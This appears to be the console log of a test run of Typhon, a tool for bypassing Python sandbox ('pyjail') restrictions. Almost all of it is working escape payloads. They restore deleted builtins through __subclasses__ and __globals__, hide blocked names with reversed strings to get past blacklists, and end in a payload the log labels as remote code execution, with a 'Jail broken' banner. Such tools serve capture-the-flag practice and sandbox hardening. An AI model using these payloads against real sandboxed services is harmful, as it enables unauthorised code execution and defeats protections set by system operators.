 C:\Users\admin\Desktop\Typhon>python tests.py
    .-')          _
   (`_^ (    .----`/                Typhon: a pyjail bypassing tool
    ` )  \_/`   __/     __,
    __{   |`  __/      /_/     [Typhon Version]: v0.1
   / _{    \__/ '--.  //       [Python Version]: v3.9.0
   \_> \_\  >__/    \((        [Github]: https://github.com/LamentXU123/Typhon
        _/ /` _\_   |))
INFO [-] no paths found to directly getshell.
INFO [-] no paths found to obtain generator.
INFO [*] 1 paths found to obtain type. Try to bypass blacklist with them. Please be paitent.
Bypassing (1/1): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
INFO [*] 3 paths found to obtain object. Try to bypass blacklist with them. Please be paitent.
Bypassing (3/3): [===============================================================================>] 100.0%
INFO [+] Success. 12 payload(s) in total.
INFO [*] __builtins__ in this namespace is deleted, no way to restore it.
INFO [*] try to find __builtins__ in other namespaces.
INFO [*] 4 paths found to restore builtins in other namespaces. Try to bypass blacklist with them. Please be paitent.
Bypassing (2/2): [===============================================================================>] 100.0%
INFO [+] builtins restored. 4 payload(s) in total.
INFO [*] Using {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]] as the restored builtins dict.
INFO [*] try to RCE directly with builtins.
INFO [*] 7 paths found to obtain builtins2RCE. Try to bypass blacklist with them. Please be paitent.
Bypassing (7/7): [===============================================================================>] 100.0%
INFO [+] Success. 4 payload(s) in total.
-----------Progress-----------
directly input bypass(0 payload found): None
generator(0 payload found): None
type(4 payloads found): 'r'.__class__.__class__
object(12 payloads found): 'g'.__class__.__mro__[1]
builtins set(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__["__snitliub__"[::-1]]
builtins moudle(0 payload found): None
builtins2RCE(4 payloads found): {}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
{}.__class__.__subclasses__()[2].copy.__globals__['__snitliub__'[::-1]]['help']()
+++++++++++Jail broken+++++++++++